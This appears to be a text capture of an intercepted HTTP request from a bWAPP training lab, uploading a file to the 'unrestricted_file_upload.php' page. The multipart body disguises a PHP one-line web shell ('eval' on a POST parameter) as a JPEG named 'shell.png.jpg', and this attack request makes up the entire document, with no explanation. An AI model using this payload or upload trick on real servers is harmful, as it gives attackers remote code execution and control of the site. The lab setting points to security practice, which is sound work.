 Pretty Raw \n Actions
1 POST /unrestricted_file_upload.php HTTP/1.1
2 Host: bwapp.com:8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:84.0)
Gecko/20100101 Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------403096325939069282481127737528
8 Content-Length: 495
9 Origin: http://bwapp.com:8888
10 Connection: close
11 Referer: http://bwapp.com:8888/unrestricted_file_upload.php
12 Cookie: PHPSESSID=joedtr59ofn0pl1l3ihvpl0864; security_level=0
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------403096325939069282481127737528
16 Content-Disposition: form-data; name="file"; filename="shell.png.jpg"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['hacker']);?>
20
21 -----------------------------403096325939069282481127737528
22 Content-Disposition: form-data; name="MAX_FILE_SIZE"
23
24 10
25 -----------------------------403096325939069282481127737528
26 Content-Disposition: form-data; name="form"
27
28 Upload
29 -----------------------------403096325939069282481127737528--
30